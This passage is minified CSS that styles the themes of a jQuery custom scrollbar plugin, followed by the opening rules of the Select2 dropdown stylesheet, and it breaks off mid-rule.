.mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open 